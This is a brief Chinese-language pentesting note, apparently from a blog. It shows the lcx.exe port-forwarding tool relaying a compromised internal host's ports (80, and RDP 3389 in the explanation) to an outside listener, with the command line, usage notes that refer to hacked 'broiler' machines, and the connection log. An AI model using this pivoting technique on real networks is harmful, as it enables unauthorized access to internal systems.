 ❯ ./lcx.exe -slave 172.20.10.4 4444 192.168.135.129 80
第一条和第三配合使用。如在本机上监听 -listen 51 3389, 在肉鸡上运行-slave 本机ip 51 肉鸡ip
那么在本地连127.0.1就可以连肉鸡的3389.第二条是本机转向。如-tran 51 127.0.0.1 3389 =========
外网监听的主机：端口
[+] Make a Connection to 172.20.10.4:4444....
[+] Connect OK!
内网开启服务的主机：端口
[+] Make a Connection to 192.168.135.129:80....
[+] All Connect OK!
[+] Start Transmit (172.20.10.4:4444 <-> 192.168.135.129:80) ......
[-] Read fd1 data error,maybe close?
[+] OK! I Closed The Two Socket.
[+] CreateThread OK!
[+] Make a Connection to 172.20.10.4:4444....
[-] There is a error...Create a new connection.
[+] Make a Connection to 172.20.10.4:4444....
[+] Connect OK!
[+] Make a Connection to 192.168.135.129:80....
[+] All Connect OK!
[+] Start Transmit (172.20.10.4:4444 <-> 192.168.135.129:80) ......
Recv 20480 bytes 192.168.135.129:80
Send 20480 bytes 172.20.10.4:4444
Recv 20480 bytes 192.168.135.129:80
Send 20480 bytes 172.20.10.4:4444